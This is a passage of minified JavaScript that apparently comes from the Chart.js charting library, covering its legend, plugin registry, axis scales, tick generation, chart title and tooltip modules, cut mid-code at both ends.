N=d+L,E=h+B;e.each(g.concat(m),s),N+=C,E+=I,e.each(p,s),e.each(v,s),t.chartArea={left:F,top:R,right:F+C,bottom:R+I},e.each(b,function(e){e.left=t.chartArea.left,e.top=t.chartArea.top,e.right=t.chartArea.right,e.bottom=t.chartArea.bottom,e.update(C,I)})}}}}},{}],30:[function(t,e,a){"use strict";e.exports=function(t){function e(t,e){return t.usePointStyle?e*Math.SQRT2:t.boxWidth}function a(e,a){var i=new t.Legend({ctx:e.chart.ctx,options:a,chart:e});e.legend=i,t.layoutService.addBox(e,i)}var i=t.helpers,n=i.noop;t.defaults.global.legend={display:!0,position:"top",fullWidth:!0,reverse:!1,onClick:function(t,e){var a=e.datasetIndex,i=this.chart,n=i.getDatasetMeta(a);n.hidden=null===n.hidden?!i.data.datasets[a].hidden:null,i.update()},onHover:null,labels:{boxWidth:40,padding:10,generateLabels:function(t){var e=t.data;return i.isArray(e.datasets)?e.datasets.map(function(e,a){return{text:e.label,fillStyle:i.isArray(e.backgroundColor)?e.backgroundColor[0]:e.backgroundColor,hidden:!t.isDatasetVisible(a),lineCap:e.borderCapStyle,lineDash:e.borderDash,lineDashOffset:e.borderDashOffset,lineJoin:e.borderJoinStyle,lineWidth:e.borderWidth,strokeStyle:e.borderColor,pointStyle:e.pointStyle,datasetIndex:a}},this):[]}}},t.Legend=t.Element.extend({initialize:function(t){i.extend(this,t),this.legendHitBoxes=[],this.doughnutMode=!1},beforeUpdate:n,update:function(t,e,a){var i=this;return i.beforeUpdate(),i.maxWidth=t,i.maxHeight=e,i.margins=a,i.beforeSetDimensions(),i.setDimensions(),i.afterSetDimensions(),i.beforeBuildLabels(),i.buildLabels(),i.afterBuildLabels(),i.beforeFit(),i.fit(),i.afterFit(),i.afterUpdate(),i.minSize},afterUpdate:n,beforeSetDimensions:n,setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0,t.minSize={width:0,height:0}},afterSetDimensions:n,beforeBuildLabels:n,buildLabels:function(){var t=this,e=t.options.labels,a=e.generateLabels.call(t,t.chart);e.filter&&(a=a.filter(function(a){return e.filter(a,t.chart.data)})),t.options.reverse&&a.reverse(),t.legendItems=a},afterBuildLabels:n,beforeFit:n,fit:function(){var a=this,n=a.options,o=n.labels,r=n.display,s=a.ctx,l=t.defaults.global,u=i.getValueOrDefault,d=u(o.fontSize,l.defaultFontSize),c=u(o.fontStyle,l.defaultFontStyle),h=u(o.fontFamily,l.defaultFontFamily),f=i.fontString(d,c,h),g=a.legendHitBoxes=[],p=a.minSize,m=a.isHorizontal();if(m?(p.width=a.maxWidth,p.height=r?10:0):(p.width=r?10:0,p.height=a.maxHeight),r)if(s.font=f,m){var v=a.lineWidths=[0],b=a.legendItems.length?d+o.padding:0;s.textAlign="left",s.textBaseline="top",i.each(a.legendItems,function(t,i){var n=e(o,d),r=n+d/2+s.measureText(t.text).width;v[v.length-1]+r+o.padding>=a.width&&(b+=d+o.padding,v[v.length]=a.left),g[i]={left:0,top:0,width:r,height:d},v[v.length-1]+=r+o.padding}),p.height+=b}else{var x=o.padding,y=a.columnWidths=[],k=o.padding,S=0,M=0,w=d+x;i.each(a.legendItems,function(t,a){var i=e(o,d),n=i+d/2+s.measureText(t.text).width;M+w>p.height&&(k+=S+o.padding,y.push(S),S=0,M=0),S=Math.max(S,n),M+=w,g[a]={left:0,top:0,width:n,height:d}}),k+=S,y.push(S),p.width+=k}a.width=p.width,a.height=p.height},afterFit:n,isHorizontal:function(){return"top"===this.options.position||"bottom"===this.options.position},draw:function(){var a=this,n=a.options,o=n.labels,r=t.defaults.global,s=r.elements.line,l=a.width,u=a.lineWidths;if(n.display){var d,c=a.ctx,h=i.getValueOrDefault,f=h(o.fontColor,r.defaultFontColor),g=h(o.fontSize,r.defaultFontSize),p=h(o.fontStyle,r.defaultFontStyle),m=h(o.fontFamily,r.defaultFontFamily),v=i.fontString(g,p,m);c.textAlign="left",c.textBaseline="top",c.lineWidth=.5,c.strokeStyle=f,c.fillStyle=f,c.font=v;var b=e(o,g),x=a.legendHitBoxes,y=function(e,a,i){if(!(isNaN(b)||b<=0)){c.save(),c.fillStyle=h(i.fillStyle,r.defaultColor),c.lineCap=h(i.lineCap,s.borderCapStyle),c.lineDashOffset=h(i.lineDashOffset,s.borderDashOffset),c.lineJoin=h(i.lineJoin,s.borderJoinStyle),c.lineWidth=h(i.lineWidth,s.borderWidth),c.strokeStyle=h(i.strokeStyle,r.defaultColor);var o=0===h(i.lineWidth,s.borderWidth);if(c.setLineDash&&c.setLineDash(h(i.lineDash,s.borderDash)),n.labels&&n.labels.usePointStyle){var l=g*Math.SQRT2/2,u=l/Math.SQRT2,d=e+u,f=a+u;t.canvasHelpers.drawPoint(c,i.pointStyle,l,d,f)}else o||c.strokeRect(e,a,b,g),c.fillRect(e,a,b,g);c.restore()}},k=function(t,e,a,i){c.fillText(a.text,b+g/2+t,e),a.hidden&&(c.beginPath(),c.lineWidth=2,c.moveTo(b+g/2+t,e+g/2),c.lineTo(b+g/2+t+i,e+g/2),c.stroke())},S=a.isHorizontal();d=S?{x:a.left+(l-u[0])/2,y:a.top+o.padding,line:0}:{x:a.left+o.padding,y:a.top+o.padding,line:0};var M=g+o.padding;i.each(a.legendItems,function(t,e){var i=c.measureText(t.text).width,n=b+g/2+i,r=d.x,s=d.y;S?r+n>=l&&(s=d.y+=M,d.line++,r=d.x=a.left+(l-u[d.line])/2):s+M>a.bottom&&(r=d.x=r+a.columnWidths[d.line]+o.padding,s=d.y=a.top+o.padding,d.line++),y(r,s,t),x[e].left=r,x[e].top=s,k(r,s,t,i),S?d.x+=n+o.padding:d.y+=M})}},handleEvent:function(t){var e=this,a=e.options,i="mouseup"===t.type?"click":t.type,n=!1;if("mousemove"===i){if(!a.onHover)return}else{if("click"!==i)return;if(!a.onClick)return}var o=t.x,r=t.y;if(o>=e.left&&o<=e.right&&r>=e.top&&r<=e.bottom)for(var s=e.legendHitBoxes,l=0;l<s.length;++l){var u=s[l];if(o>=u.left&&o<=u.left+u.width&&r>=u.top&&r<=u.top+u.height){if("click"===i){a.onClick.call(e,t.native,e.legendItems[l]),n=!0;break}if("mousemove"===i){a.onHover.call(e,t.native,e.legendItems[l]),n=!0;break}}}return n}}),t.plugins.register({beforeInit:function(t){var e=t.options.legend;e&&a(t,e)},beforeUpdate:function(e){var n=e.options.legend;n?(n=i.configMerge(t.defaults.global.legend,n),e.legend?e.legend.options=n:a(e,n)):(t.layoutService.removeBox(e,e.legend),delete e.legend)},afterEvent:function(t,e){var a=t.legend;a&&a.handleEvent(e)}})}},{}],31:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers;t.defaults.global.plugins={},t.plugins={_plugins:[],_cacheId:0,register:function(t){var e=this._plugins;[].concat(t).forEach(function(t){e.indexOf(t)===-1&&e.push(t)}),this._cacheId++},unregister:function(t){var e=this._plugins;[].concat(t).forEach(function(t){var a=e.indexOf(t);a!==-1&&e.splice(a,1)}),this._cacheId++},clear:function(){this._plugins=[],this._cacheId++},count:function(){return this._plugins.length;
},getAll:function(){return this._plugins},notify:function(t,e,a){var i,n,o,r,s,l=this.descriptors(t),u=l.length;for(i=0;i<u;++i)if(n=l[i],o=n.plugin,s=o[e],"function"==typeof s&&(r=[t].concat(a||[]),r.push(n.options),s.apply(o,r)===!1))return!1;return!0},descriptors:function(a){var i=a._plugins||(a._plugins={});if(i.id===this._cacheId)return i.descriptors;var n=[],o=[],r=a&&a.config||{},s=t.defaults.global.plugins,l=r.options&&r.options.plugins||{};return this._plugins.concat(r.plugins||[]).forEach(function(t){var a=n.indexOf(t);if(a===-1){var i=t.id,r=l[i];r!==!1&&(r===!0&&(r=e.clone(s[i])),n.push(t),o.push({plugin:t,options:r||{}}))}}),i.descriptors=o,i.id=this._cacheId,o}},t.pluginService=t.plugins,t.PluginBase=e.inherits({})}},{}],32:[function(t,e,a){"use strict";e.exports=function(t){function e(t,e,a){return i.isArray(e)?i.longestText(t,a,e):t.measureText(e).width}function a(e){var a=i.getValueOrDefault,n=t.defaults.global,o=a(e.fontSize,n.defaultFontSize),r=a(e.fontStyle,n.defaultFontStyle),s=a(e.fontFamily,n.defaultFontFamily);return{size:o,style:r,family:s,font:i.fontString(o,r,s)}}var i=t.helpers;t.defaults.scale={display:!0,position:"left",gridLines:{display:!0,color:"rgba(0, 0, 0, 0.1)",lineWidth:1,drawBorder:!0,drawOnChartArea:!0,drawTicks:!0,tickMarkLength:10,zeroLineWidth:1,zeroLineColor:"rgba(0,0,0,0.25)",offsetGridLines:!1,borderDash:[],borderDashOffset:0},scaleLabel:{labelString:"",display:!1},ticks:{beginAtZero:!1,minRotation:0,maxRotation:50,mirror:!1,padding:0,reverse:!1,display:!0,autoSkip:!0,autoSkipPadding:0,labelOffset:0,callback:t.Ticks.formatters.values}},t.Scale=t.Element.extend({getPadding:function(){var t=this;return{left:t.paddingLeft||0,top:t.paddingTop||0,right:t.paddingRight||0,bottom:t.paddingBottom||0}},beforeUpdate:function(){i.callCallback(this.options.beforeUpdate,[this])},update:function(t,e,a){var n=this;return n.beforeUpdate(),n.maxWidth=t,n.maxHeight=e,n.margins=i.extend({left:0,right:0,top:0,bottom:0},a),n.longestTextCache=n.longestTextCache||{},n.beforeSetDimensions(),n.setDimensions(),n.afterSetDimensions(),n.beforeDataLimits(),n.determineDataLimits(),n.afterDataLimits(),n.beforeBuildTicks(),n.buildTicks(),n.afterBuildTicks(),n.beforeTickToLabelConversion(),n.convertTicksToLabels(),n.afterTickToLabelConversion(),n.beforeCalculateTickRotation(),n.calculateTickRotation(),n.afterCalculateTickRotation(),n.beforeFit(),n.fit(),n.afterFit(),n.afterUpdate(),n.minSize},afterUpdate:function(){i.callCallback(this.options.afterUpdate,[this])},beforeSetDimensions:function(){i.callCallback(this.options.beforeSetDimensions,[this])},setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0},afterSetDimensions:function(){i.callCallback(this.options.afterSetDimensions,[this])},beforeDataLimits:function(){i.callCallback(this.options.beforeDataLimits,[this])},determineDataLimits:i.noop,afterDataLimits:function(){i.callCallback(this.options.afterDataLimits,[this])},beforeBuildTicks:function(){i.callCallback(this.options.beforeBuildTicks,[this])},buildTicks:i.noop,afterBuildTicks:function(){i.callCallback(this.options.afterBuildTicks,[this])},beforeTickToLabelConversion:function(){i.callCallback(this.options.beforeTickToLabelConversion,[this])},convertTicksToLabels:function(){var t=this,e=t.options.ticks;t.ticks=t.ticks.map(e.userCallback||e.callback)},afterTickToLabelConversion:function(){i.callCallback(this.options.afterTickToLabelConversion,[this])},beforeCalculateTickRotation:function(){i.callCallback(this.options.beforeCalculateTickRotation,[this])},calculateTickRotation:function(){var t=this,e=t.ctx,n=t.options.ticks,o=a(n);e.font=o.font;var r=n.minRotation||0;if(t.options.display&&t.isHorizontal())for(var s,l,u=i.longestText(e,o.font,t.ticks,t.longestTextCache),d=u,c=t.getPixelForTick(1)-t.getPixelForTick(0)-6;d>c&&r<n.maxRotation;){var h=i.toRadians(r);if(s=Math.cos(h),l=Math.sin(h),l*u>t.maxHeight){r--;break}r++,d=s*u}t.labelRotation=r},afterCalculateTickRotation:function(){i.callCallback(this.options.afterCalculateTickRotation,[this])},beforeFit:function(){i.callCallback(this.options.beforeFit,[this])},fit:function(){var t=this,n=t.minSize={width:0,height:0},o=t.options,r=o.ticks,s=o.scaleLabel,l=o.gridLines,u=o.display,d=t.isHorizontal(),c=a(r),h=1.5*a(s).size,f=o.gridLines.tickMarkLength;if(d?n.width=t.isFullWidth()?t.maxWidth-t.margins.left-t.margins.right:t.maxWidth:n.width=u&&l.drawTicks?f:0,d?n.height=u&&l.drawTicks?f:0:n.height=t.maxHeight,s.display&&u&&(d?n.height+=h:n.width+=h),r.display&&u){var g=i.longestText(t.ctx,c.font,t.ticks,t.longestTextCache),p=i.numberOfLabelLines(t.ticks),m=.5*c.size;if(d){t.longestLabelWidth=g;var v=i.toRadians(t.labelRotation),b=Math.cos(v),x=Math.sin(v),y=x*g+c.size*p+m*p;n.height=Math.min(t.maxHeight,n.height+y),t.ctx.font=c.font;var k=t.ticks[0],S=e(t.ctx,k,c.font),M=t.ticks[t.ticks.length-1],w=e(t.ctx,M,c.font);0!==t.labelRotation?(t.paddingLeft="bottom"===o.position?b*S+3:b*m+3,t.paddingRight="bottom"===o.position?b*m+3:b*w+3):(t.paddingLeft=S/2+3,t.paddingRight=w/2+3)}else r.mirror?g=0:g+=t.options.ticks.padding,n.width+=g,t.paddingTop=c.size/2,t.paddingBottom=c.size/2}t.handleMargins(),t.width=n.width,t.height=n.height},handleMargins:function(){var t=this;t.margins&&(t.paddingLeft=Math.max(t.paddingLeft-t.margins.left,0),t.paddingTop=Math.max(t.paddingTop-t.margins.top,0),t.paddingRight=Math.max(t.paddingRight-t.margins.right,0),t.paddingBottom=Math.max(t.paddingBottom-t.margins.bottom,0))},afterFit:function(){i.callCallback(this.options.afterFit,[this])},isHorizontal:function(){return"top"===this.options.position||"bottom"===this.options.position},isFullWidth:function(){return this.options.fullWidth},getRightValue:function(t){return null===t||"undefined"==typeof t?NaN:"number"!=typeof t||isFinite(t)?"object"==typeof t?t instanceof Date||t.isValid?t:this.getRightValue(this.isHorizontal()?t.x:t.y):t:NaN},getLabelForIndex:i.noop,getPixelForValue:i.noop,getValueForPixel:i.noop,getPixelForTick:function(t,e){var a=this;if(a.isHorizontal()){var i=a.width-(a.paddingLeft+a.paddingRight),n=i/Math.max(a.ticks.length-(a.options.gridLines.offsetGridLines?0:1),1),o=n*t+a.paddingLeft;e&&(o+=n/2);var r=a.left+Math.round(o);return r+=a.isFullWidth()?a.margins.left:0}var s=a.height-(a.paddingTop+a.paddingBottom);return a.top+t*(s/(a.ticks.length-1))},getPixelForDecimal:function(t){var e=this;if(e.isHorizontal()){var a=e.width-(e.paddingLeft+e.paddingRight),i=a*t+e.paddingLeft,n=e.left+Math.round(i);return n+=e.isFullWidth()?e.margins.left:0}return e.top+t*e.height},getBasePixel:function(){return this.getPixelForValue(this.getBaseValue())},getBaseValue:function(){var t=this,e=t.min,a=t.max;return t.beginAtZero?0:e<0&&a<0?a:e>0&&a>0?e:0},draw:function(e){var n=this,o=n.options;if(o.display){var r,s,l=n.ctx,u=t.defaults.global,d=o.ticks,c=o.gridLines,h=o.scaleLabel,f=0!==n.labelRotation,g=d.autoSkip,p=n.isHorizontal();d.maxTicksLimit&&(s=d.maxTicksLimit);var m=i.getValueOrDefault(d.fontColor,u.defaultFontColor),v=a(d),b=c.drawTicks?c.tickMarkLength:0,x=i.getValueOrDefault(c.borderDash,u.borderDash),y=i.getValueOrDefault(c.borderDashOffset,u.borderDashOffset),k=i.getValueOrDefault(h.fontColor,u.defaultFontColor),S=a(h),M=i.toRadians(n.labelRotation),w=Math.cos(M),C=n.longestLabelWidth*w;l.fillStyle=m;var I=[];if(p){if(r=!1,f&&(C/=2),(C+d.autoSkipPadding)*n.ticks.length>n.width-(n.paddingLeft+n.paddingRight)&&(r=1+Math.floor((C+d.autoSkipPadding)*n.ticks.length/(n.width-(n.paddingLeft+n.paddingRight)))),s&&n.ticks.length>s)for(;!r||n.ticks.length/(r||1)>s;)r||(r=1),r+=1;g||(r=!1)}var D="right"===o.position?n.left:n.right-b,A="right"===o.position?n.left+b:n.right,T="bottom"===o.position?n.top:n.bottom-b,P="bottom"===o.position?n.top+b:n.bottom;if(i.each(n.ticks,function(t,a){if(void 0!==t&&null!==t){var s=n.ticks.length===a+1,l=r>1&&a%r>0||a%r===0&&a+r>=n.ticks.length;if((!l||s)&&void 0!==t&&null!==t){var u,h;a===("undefined"!=typeof n.zeroLineIndex?n.zeroLineIndex:0)?(u=c.zeroLineWidth,h=c.zeroLineColor):(u=i.getValueAtIndexOrDefault(c.lineWidth,a),h=i.getValueAtIndexOrDefault(c.color,a));var g,m,v,k,S,w,C,_,F,V,R="middle",O="middle";if(p){"bottom"===o.position?(O=f?"middle":"top",R=f?"right":"center",V=n.top+b):(O=f?"middle":"bottom",R=f?"left":"center",V=n.bottom-b);var L=n.getPixelForTick(a)+i.aliasPixel(u);F=n.getPixelForTick(a,c.offsetGridLines)+d.labelOffset,g=v=S=C=L,m=T,k=P,w=e.top,_=e.bottom}else{var B,z="left"===o.position,W=d.padding;d.mirror?(R=z?"left":"right",B=W):(R=z?"right":"left",B=b+W),F=z?n.right-B:n.left+B;var N=n.getPixelForTick(a);N+=i.aliasPixel(u),V=n.getPixelForTick(a,c.offsetGridLines),g=D,v=A,S=e.left,C=e.right,m=k=w=_=N}I.push({tx1:g,ty1:m,tx2:v,ty2:k,x1:S,y1:w,x2:C,y2:_,labelX:F,labelY:V,glWidth:u,glColor:h,glBorderDash:x,glBorderDashOffset:y,rotation:-1*M,label:t,textBaseline:O,textAlign:R})}}}),i.each(I,function(t){if(c.display&&(l.save(),l.lineWidth=t.glWidth,l.strokeStyle=t.glColor,l.setLineDash&&(l.setLineDash(t.glBorderDash),l.lineDashOffset=t.glBorderDashOffset),l.beginPath(),c.drawTicks&&(l.moveTo(t.tx1,t.ty1),l.lineTo(t.tx2,t.ty2)),c.drawOnChartArea&&(l.moveTo(t.x1,t.y1),l.lineTo(t.x2,t.y2)),l.stroke(),l.restore()),d.display){l.save(),l.translate(t.labelX,t.labelY),l.rotate(t.rotation),l.font=v.font,l.textBaseline=t.textBaseline,l.textAlign=t.textAlign;var e=t.label;if(i.isArray(e))for(var a=0,n=0;a<e.length;++a)l.fillText(""+e[a],0,n),n+=1.5*v.size;else l.fillText(e,0,0);l.restore()}}),h.display){var _,F,V=0;if(p)_=n.left+(n.right-n.left)/2,F="bottom"===o.position?n.bottom-S.size/2:n.top+S.size/2;else{var R="left"===o.position;_=R?n.left+S.size/2:n.right-S.size/2,F=n.top+(n.bottom-n.top)/2,V=R?-.5*Math.PI:.5*Math.PI}l.save(),l.translate(_,F),l.rotate(V),l.textAlign="center",l.textBaseline="middle",l.fillStyle=k,l.font=S.font,l.fillText(h.labelString,0,0),l.restore()}if(c.drawBorder){l.lineWidth=i.getValueAtIndexOrDefault(c.lineWidth,0),l.strokeStyle=i.getValueAtIndexOrDefault(c.color,0);var O=n.left,L=n.right,B=n.top,z=n.bottom,W=i.aliasPixel(l.lineWidth);p?(B=z="top"===o.position?n.bottom:n.top,B+=W,z+=W):(O=L="left"===o.position?n.right:n.left,O+=W,L+=W),l.beginPath(),l.moveTo(O,B),l.lineTo(L,z),l.stroke()}}}})}},{}],33:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers;t.scaleService={constructors:{},defaults:{},registerScaleType:function(t,a,i){this.constructors[t]=a,this.defaults[t]=e.clone(i)},getScaleConstructor:function(t){return this.constructors.hasOwnProperty(t)?this.constructors[t]:void 0},getScaleDefaults:function(a){return this.defaults.hasOwnProperty(a)?e.scaleMerge(t.defaults.scale,this.defaults[a]):{}},updateScaleDefaults:function(t,a){var i=this.defaults;i.hasOwnProperty(t)&&(i[t]=e.extend(i[t],a))},addScalesToLayout:function(a){e.each(a.scales,function(e){t.layoutService.addBox(a,e)})}}}},{}],34:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers;t.Ticks={generators:{linear:function(t,a){var i,n=[];if(t.stepSize&&t.stepSize>0)i=t.stepSize;else{var o=e.niceNum(a.max-a.min,!1);i=e.niceNum(o/(t.maxTicks-1),!0)}var r=Math.floor(a.min/i)*i,s=Math.ceil(a.max/i)*i;t.min&&t.max&&t.stepSize&&e.almostWhole((t.max-t.min)/t.stepSize,i/1e3)&&(r=t.min,s=t.max);var l=(s-r)/i;l=e.almostEquals(l,Math.round(l),i/1e3)?Math.round(l):Math.ceil(l),n.push(void 0!==t.min?t.min:r);for(var u=1;u<l;++u)n.push(r+u*i);return n.push(void 0!==t.max?t.max:s),n},logarithmic:function(t,a){var i,n,o=[],r=e.getValueOrDefault,s=r(t.min,Math.pow(10,Math.floor(e.log10(a.min)))),l=Math.floor(e.log10(a.max)),u=Math.ceil(a.max/Math.pow(10,l));0===s?(i=Math.floor(e.log10(a.minNotZero)),n=Math.floor(a.minNotZero/Math.pow(10,i)),o.push(s),s=n*Math.pow(10,i)):(i=Math.floor(e.log10(s)),n=Math.floor(s/Math.pow(10,i)));do o.push(s),++n,10===n&&(n=1,++i),s=n*Math.pow(10,i);while(i<l||i===l&&n<u);var d=r(t.max,s);return o.push(d),o}},formatters:{values:function(t){return e.isArray(t)?t:""+t},linear:function(t,a,i){var n=i.length>3?i[2]-i[1]:i[1]-i[0];Math.abs(n)>1&&t!==Math.floor(t)&&(n=t-Math.floor(t));var o=e.log10(Math.abs(n)),r="";if(0!==t){var s=-1*Math.floor(o);s=Math.max(Math.min(s,20),0),r=t.toFixed(s)}else r="0";return r},logarithmic:function(t,a,i){var n=t/Math.pow(10,Math.floor(e.log10(t)));return 0===t?"0":1===n||2===n||5===n||0===a||a===i.length-1?t.toExponential():""}}}}},{}],35:[function(t,e,a){"use strict";e.exports=function(t){function e(e,a){var i=new t.Title({ctx:e.chart.ctx,options:a,chart:e});e.titleBlock=i,t.layoutService.addBox(e,i)}var a=t.helpers;t.defaults.global.title={display:!1,position:"top",fullWidth:!0,fontStyle:"bold",padding:10,text:""};var i=a.noop;t.Title=t.Element.extend({initialize:function(t){var e=this;a.extend(e,t),e.legendHitBoxes=[]},beforeUpdate:i,update:function(t,e,a){var i=this;return i.beforeUpdate(),i.maxWidth=t,i.maxHeight=e,i.margins=a,i.beforeSetDimensions(),i.setDimensions(),i.afterSetDimensions(),i.beforeBuildLabels(),i.buildLabels(),i.afterBuildLabels(),i.beforeFit(),i.fit(),i.afterFit(),i.afterUpdate(),i.minSize},afterUpdate:i,beforeSetDimensions:i,setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0,t.minSize={width:0,height:0}},afterSetDimensions:i,beforeBuildLabels:i,buildLabels:i,afterBuildLabels:i,beforeFit:i,fit:function(){var e=this,i=a.getValueOrDefault,n=e.options,o=t.defaults.global,r=n.display,s=i(n.fontSize,o.defaultFontSize),l=e.minSize;e.isHorizontal()?(l.width=e.maxWidth,l.height=r?s+2*n.padding:0):(l.width=r?s+2*n.padding:0,l.height=e.maxHeight),e.width=l.width,e.height=l.height},afterFit:i,isHorizontal:function(){var t=this.options.position;return"top"===t||"bottom"===t},draw:function(){var e=this,i=e.ctx,n=a.getValueOrDefault,o=e.options,r=t.defaults.global;if(o.display){var s,l,u,d=n(o.fontSize,r.defaultFontSize),c=n(o.fontStyle,r.defaultFontStyle),h=n(o.fontFamily,r.defaultFontFamily),f=a.fontString(d,c,h),g=0,p=e.top,m=e.left,v=e.bottom,b=e.right;i.fillStyle=n(o.fontColor,r.defaultFontColor),i.font=f,e.isHorizontal()?(s=m+(b-m)/2,l=p+(v-p)/2,u=b-m):(s="left"===o.position?m+d/2:b-d/2,l=p+(v-p)/2,u=v-p,g=Math.PI*("left"===o.position?-.5:.5)),i.save(),i.translate(s,l),i.rotate(g),i.textAlign="center",i.textBaseline="middle",i.fillText(o.text,0,0,u),i.restore()}}}),t.plugins.register({beforeInit:function(t){var a=t.options.title;a&&e(t,a)},beforeUpdate:function(i){var n=i.options.title;n?(n=a.configMerge(t.defaults.global.title,n),i.titleBlock?i.titleBlock.options=n:e(i,n)):(t.layoutService.removeBox(i,i.titleBlock),delete i.titleBlock)}})}},{}],36:[function(t,e,a){"use strict";e.exports=function(t){function e(t,e){var a=l.color(t);return a.alpha(e*a.alpha()).rgbaString()}function a(t,e){return e&&(l.isArray(e)?Array.prototype.push.apply(t,e):t.push(e)),t}function i(t){var e=t._xScale,a=t._yScale||t._scale,i=t._index,n=t._datasetIndex;return{xLabel:e?e.getLabelForIndex(i,n):"",yLabel:a?a.getLabelForIndex(i,n):"",index:i,datasetIndex:n,x:t._model.x,y:t._model.y}}function n(e){var a=t.defaults.global,i=l.getValueOrDefault;return{xPadding:e.xPadding,yPadding:e.yPadding,xAlign:e.xAlign,yAlign:e.yAlign,bodyFontColor:e.bodyFontColor,_bodyFontFamily:i(e.bodyFontFamily,a.defaultFontFamily),_bodyFontStyle:i(e.bodyFontStyle,a.defaultFontStyle),_bodyAlign:e.bodyAlign,bodyFontSize:i(e.bodyFontSize,a.defaultFontSize),bodySpacing:e.bodySpacing,titleFontColor:e.titleFontColor,_titleFontFamily:i(e.titleFontFamily,a.defaultFontFamily),_titleFontStyle:i(e.titleFontStyle,a.defaultFontStyle),titleFontSize:i(e.titleFontSize,a.defaultFontSize),_titleAlign:e.titleAlign,titleSpacing:e.titleSpacing,titleMarginBottom:e.titleMarginBottom,footerFontColor:e.footerFontColor,_footerFontFamily:i(e.footerFontFamily,a.defaultFontFamily),_footerFontStyle:i(e.footerFontStyle,a.defaultFontStyle),footerFontSize:i(e.footerFontSize,a.defaultFontSize),_footerAlign:e.footerAlign,footerSpacing:e.footerSpacing,footerMarginTop:e.footerMarginTop,caretSize:e.caretSize,cornerRadius:e.cornerRadius,backgroundColor:e.backgroundColor,opacity:0,legendColorBackground:e.multiKeyBackground,displayColors:e.displayColors}}function o(t,e){var a=t._chart.ctx,i=2*e.yPadding,n=0,o=e.body,r=o.reduce(function(t,e){return t+e.before.length+e.lines.length+e.after.length},0);r+=e.beforeBody.length+e.afterBody.length;var s=e.title.length,u=e.footer.length,d=e.titleFontSize,c=e.bodyFontSize,h=e.footerFontSize;i+=s*d,i+=s?(s-1)*e.titleSpacing:0,i+=s?e.titleMarginBottom:0,i+=r*c,i+=r?(r-1)*e.bodySpacing:0,i+=u?e.footerMarginTop:0,i+=u*h,i+=u?(u-1)*e.footerSpacing:0;var f=0,g=function(t){n=Math.max(n,a.measureText(t).width+f)};return a.font=l.fontString(d,e._titleFontStyle,e._titleFontFamily),l.each(e.title,g),a.font=l.fontString(c,e._bodyFontStyle,e._bodyFontFamily),l.each(e.beforeBody.concat(e.afterBody),g),f=e.displayColors?c+2:0,l.each(o,function(t){l.each(t.before,g),l.each(t.lines,g),l.each(t.after,g)}),f=0,a.font=l.fontString(h,e._footerFontStyle,e._footerFontFamily),l.each(e.footer,g),n+=2*e.xPadding,{width:n,height:i}}function r(t,e){var a=t._model,i=t._chart,n=t._chartInstance.chartArea,o="center",r="center";a.y<e.height?r="top":a.y>i.height-e.height&&(r="bottom");var s,l,u,d,c,h=(n.left+n.right)/2,f=(n.top+n.bottom)/2;"center"===r?(s=function(t){return t<=h},l=function(t){return t>h}):(s=function(t){return t<=e.width/2},l=function(t){return t>=i.width-e.width/2}),u=function(t){return t+e.width>i.width},d=function(t){return t-e.width<0},c=function(t){return t<=f?"top":"bottom"},s(a.x)?(o="left",u(a.x)&&(o="center",r=c(a.y))):l(a.x)&&(o="right",d(a.x)&&(o="center",r=c(a.y)));var g=t._options;return{xAlign:g.xAlign?g.xAlign:o,yAlign:g.yAlign?g.yAlign:r}}function s(t,e,a){var i=t.x,n=t.y,o=t.caretSize,r=t.caretPadding,s=t.cornerRadius,l=a.xAlign,u=a.yAlign,d=o+r,c=s+r;return"right"===l?i-=e.width:"center"===l&&(i-=e.width/2),"top"===u?n+=d:n-="bottom"===u?e.height+d:e.height/2,"center"===u?"left"===l?i+=d:"right"===l&&(i-=d):"left"===l?i-=c:"right"===l&&(i+=c),{x:i,y:n}}var l=t.helpers;t.defaults.global.tooltips={enabled:!0,custom:null,mode:"nearest",position:"average",intersect:!0,backgroundColor:"rgba(0,0,0,0.8)",titleFontStyle:"bold",titleSpacing:2,titleMarginBottom:6,titleFontColor:"#fff",titleAlign:"left",bodySpacing:2,bodyFontColor:"#fff",bodyAlign:"left",footerFontStyle:"bold",footerSpacing:2,footerMarginTop:6,footerFontColor:"#fff",footerAlign:"left",yPadding:6,xPadding:6,caretSize:5,cornerRadius:6,multiKeyBackground:"#fff",displayColors:!0,callbacks:{beforeTitle:l.noop,title:function(t,e){var a="",i=e.labels,n=i?i.length:0;if(t.length>0){var o=t[0];o.xLabel?a=o.xLabel:n>0&&o.index<n&&(a=i[o.index])}return a},afterTitle:l.noop,beforeBody:l.noop,beforeLabel:l.noop,label:function(t,e){var a=e.datasets[t.datasetIndex].label||"";return a+": "+t.yLabel},labelColor:function(t,e){var a=e.getDatasetMeta(t.datasetIndex),i=a.data[t.index],n=i._view;return{borderColor:n.borderColor,backgroundColor:n.backgroundColor}},afterLabel:l.noop,afterBody:l.noop,beforeFooter:l.noop,footer:l.noop,afterFooter:l.noop}},t.Tooltip=t.Element.extend({initialize:function(){this._model=n(this._options)},getTitle:function(){var t=this,e=t._options,i=e.callbacks,n=i.beforeTitle.apply(t,arguments),o=i.title.apply(t,arguments),r=i.afterTitle.apply(t,arguments),s=[];return s=a(s,n),s=a(s,o),s=a(s,r)},getBeforeBody:function(){var t=this._options.callbacks.beforeBody.apply(this,arguments);return l.isArray(t)?t:void 0!==t?[t]:[]},getBody:function(t,e){var i=this,n=i._options.callbacks,o=[];return l.each(t,function(t){var r={before:[],lines:[],after:[]};a(r.before,n.beforeLabel.call(i,t,e)),a(r.lines,n.label.call(i,t,e)),a(r.after,n.afterLabel.call(i,t,e)),o.push(r)}),o},getAfterBody:function(){var t=this._options.callbacks.afterBody.apply(this,arguments);return l.isArray(t)?t:void 0!==t?[t]:[]},getFooter:function(){var 